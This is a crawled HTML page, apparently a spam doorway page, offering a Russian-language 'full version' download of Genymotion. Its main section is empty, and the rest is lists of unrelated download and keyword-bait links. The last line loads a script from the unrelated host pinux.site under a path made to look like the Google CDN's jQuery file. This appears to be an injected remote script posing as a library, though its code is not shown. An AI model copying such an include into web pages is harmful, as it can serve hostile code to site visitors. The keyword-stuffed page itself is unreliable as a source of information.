

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohngahpuac.ikrpg.info/m38-genymotion-skachat-na-russkom-polnuyu-versiyu.html
body_size: 1918
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Genymotion скачать на русском полную версию - ohngahpuac.ikrpg.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohngahpuac.ikrpg.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Genymotion скачать на русском полную версию</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="m38-stella-dzhanni-vse-pesni-skachat-besplatno.html">Стелла джанни все песни скачать бесплатно</a></li>
                                <li><a href="m38-skachat-igry-po-seti-zombi-protiv-lyudey.html">Скачать игры по сети зомби против людей</a></li>
                                <li><a href="m38-razvivayuschie-knigi-dlya-detey-2-3-goda.html">Развивающие книги для детей 2 3 года</a></li>
                                <li><a href="m38-kak-svyazat-kryuchkom-krug-shema-dlya-nachinayuschih.html">Как связать крючком круг схема для начинающих</a></li>
                                <li><a href="m38-elektrovoz-e5k-rukovodstvo-po-ekspluatacii-skachat.html">Электровоз э5к руководство по эксплуатации скачать</a></li>
                                <li><a href="m38-shema-blok-pitaniya-pk-01-lvov.html">Схема блок питания пк 01 львов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-drayver-na-printer-samsung-4300.html">Скачать драйвер на принтер самсунг 4300</a></li>
                                            <li><a href="m38-metallurg-raspisanie-trenirovok.html">Металлург расписание тренировок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-xcom-2-glyuki.html">Xcom 2 глюки</a></li>
                                            <li><a href="m38-geroi-1-sezon-skachat-torrent-720.html">Герои 1 сезон скачать торрент 720</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-voiny-sveta-lyapis-tekst-pesni.html">Воины света ляпис текст песни</a></li>
                                            <li><a href="m38-zhurnal-roksi.html">Журнал рокси</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-knigu-malaya-zemlya.html">Скачать книгу малая земля</a></li>
                                            <li><a href="m38-skachat-knigu-yuriy-ivanovich-unikumy-vselennoy.html">Скачать книгу юрий иванович уникумы вселенной</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
